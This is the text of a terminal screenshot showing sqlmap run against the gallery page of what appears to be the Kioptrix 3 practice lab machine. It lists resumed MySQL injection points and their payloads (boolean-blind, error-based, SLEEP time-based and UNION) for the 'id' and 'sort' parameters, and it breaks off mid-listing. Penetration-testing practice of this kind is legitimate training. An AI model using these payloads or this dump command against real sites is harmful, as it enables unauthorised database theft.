 File Edit View Search Terminal Help
root@kali:/usr/bin# ./sqlmap -u "http://kioptrix3.com/gallery/gallery.php?id=1&sort=NULL" --dump
sqlmap {1.0-dev-nongit-20151119}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal
. It is the end user's responsibility to obey all applicable local, state and federal laws. Develop
ers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 14:28:38
[14:28:38] [INFO] resuming back-end DBMS 'mysql'
[14:28:38] [INFO] testing connection to the target URL
[14:28:38] [INFO] heuristics detected web page charset 'ISO-8859-2'
[14:28:38] [WARNING] the web server responded with an HTTP error code (500) which could interfere w
ith the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: id=1 RLIKE (SELECT (CASE WHEN (4132=4132) THEN 1 ELSE 0x28 END))&sort=filename
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: id=1 AND (SELECT 8244 FROM(SELECT COUNT(*),CONCAT(0x716b716271,(SELECT (ELT(8244=8244,
1))),0x716b6a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&sort=file
name
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=1 AND (SELECT * FROM (SELECT(SLEEP(5)))GfrH)&sort=filename
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: id=1 UNION ALL SELECT CONCAT(0x716b716271,0x525965426d4444414854,0x716b6a6271),NULL,NU
LL,NULL,NULL,NULL-- &sort=filename
Parameter: sort (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)